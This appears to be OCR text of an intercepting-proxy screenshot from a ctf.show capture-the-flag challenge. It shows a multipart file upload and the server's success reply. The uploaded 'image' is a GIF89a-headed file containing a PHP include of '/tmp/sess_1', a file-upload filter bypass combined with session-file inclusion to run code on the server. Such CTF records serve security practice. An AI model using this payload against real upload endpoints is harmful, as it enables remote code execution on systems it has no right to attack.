 请求
美化 Raw Hex \n
Chrome/134.0.0.0 Safari/537.36 Edg/134.0.0.0
7 Accept: application/json, text/javascript, */*;
q=0.01
8 Sec-Ch-Ua: "Chromium";v="134", "Not:A-Brand";v="24",
"Microsoft Edge";v="134"
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryet4EFNk9F74AeLXI
10 Sec-Ch-Ua-Mobile: ?0
11 Origin:
https://4e54fbc4-5a67-4938-83e2-24939954ba32.challen
ge.ctf.show
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://4e54fbc4-5a67-4938-83e2-24939954ba32.challen
ge.ctf.show/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Priority: u=1, i
19 Connection: close
20
21 ------WebKitFormBoundaryet4EFNk9F74AeLXI
22 Content-Disposition: form-data; name="file";
filename="1"
23 Content-Type: image/png
24
25 GIF89a
26 <?=include"/tmp/sess_1"?>
27 ------WebKitFormBoundaryet4EFNk9F74AeLXI--
28
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 26 Mar 2025 09:37:53 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods:
GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,
Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested
-With,If-Modified-Since,Cache-Control,Content-Type,A
uthorization,x-auth-token,Cookies,Aaa,Date,Server,Co
ntent-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 28
13
14 {"code":0,"msg":"upload\/1"}